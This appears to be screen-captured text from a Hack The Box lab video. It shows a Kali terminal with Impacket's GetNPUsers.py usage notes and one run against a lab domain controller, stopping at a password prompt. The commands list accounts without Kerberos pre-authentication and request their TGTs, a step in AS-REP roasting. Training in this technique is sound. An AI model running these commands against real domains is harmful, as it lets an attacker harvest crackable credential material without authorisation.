 HTB - VMware Workstation
File Edit View VM Tabs Help
Windows 2016 HTB
GitHub - SecureAuthCor... conda@kali: ~ 03:17 PM
conda@kali: ~
File Actions Edit View Help
2. Get a list of users with UF_DONT_REQUIRE_PREAUTH set
GetNPUsers.py contoso.com/emily:password or GetNPUsers.py contoso.com/emily
This will list all the users in the contoso.com domain that have UF_DONT_REQUIRE_PREAUTH set.
However it will require you to have emily's password. (If you don't specify it, it will be asked by the
script)
3. Request TGTs for all users
GetNPUsers.py contoso.com/emily:password -request or GetNPUsers.py contoso.com/emily
4. Request TGTs for users in a file
GetNPUsers.py contoso.com/ -no-pass -usersfile users.txt
For this operation you don't need credentials.
conda@kali:~$ GetNPUsers.py conda.local/jsmith -dc-ip=192.168.1.179
/usr/local/lib/python2.7/dist-packages/cryptography/__init__.py:39: CryptographyDeprecationWarning: Pyt
hon 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography,
and will be removed in a future release.
CryptographyDeprecationWarning,
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
CONDA
To return to your computer, press Ctrl+Alt.
Search